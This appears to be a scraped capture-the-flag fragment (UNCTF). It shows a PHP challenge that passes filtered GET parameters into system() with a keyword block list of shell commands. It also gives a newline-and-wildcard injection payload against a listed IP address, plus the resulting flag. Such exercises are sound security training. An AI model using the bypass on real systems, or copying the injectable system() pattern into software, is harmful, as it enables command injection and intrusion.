 183.129.189.60:10026/?a=\&b=%0A/bi?/gre? -R ctf
搜索
JS
ABP
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
" : cannot open `" ' (No such file or directory) .F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}